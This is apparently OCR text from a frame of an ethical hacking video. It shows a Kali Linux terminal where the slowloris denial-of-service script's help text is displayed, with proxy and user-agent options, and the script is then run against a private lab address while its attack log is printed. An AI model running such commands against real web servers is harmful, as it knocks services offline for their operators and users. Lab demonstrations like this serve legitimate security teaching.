 Kali-Linux-2018.3-vm-amd64 - VMware Workstation 15 Player (Non-commercial use only)
Player
Ethical
Hacking ...
Applications Places Terminal
Sun 14:06
1
restart-vm-
tools.sh
mount-
shared-
folders.sh
root@kali: ~/slowloris
File Edit View Search Terminal Help
positional arguments:
host Host to perform stress test on
192.168.75.131
optional arguments:
-h, --help show this help message and exit
-p PORT, --port PORT Port of webserver, usually 80
-s SOCKETS, --sockets SOCKETS
Number of sockets to use in the test
-v, --verbose Increases logging
-ua, --randuseragents
Randomizes user-agents with each request
-x, --useproxy Use a SOCKS5 proxy for connecting
--proxy-host PROXY_HOST
SOCKS5 proxy host
--proxy-port PROXY_PORT
SOCKS5 proxy port
--https Use HTTPS for the requests
root@kali:~/slowloris# ./slowloris.py -p 80 192.168.75.131
[28-10-2018 14:05:46] Attacking 192.168.75.131 with 150 sockets.
[28-10-2018 14:05:46] Creating sockets...
[28-10-2018 14:05:50] Sending keep-alive headers... Socket count: 150
[28-10-2018 14:06:05] Sending keep-alive headers... Socket count: 150
[28-10-2018 14:06:21] Sending keep-alive headers... Socket count: 150
Type here to search
2:06 PM
10/28/2018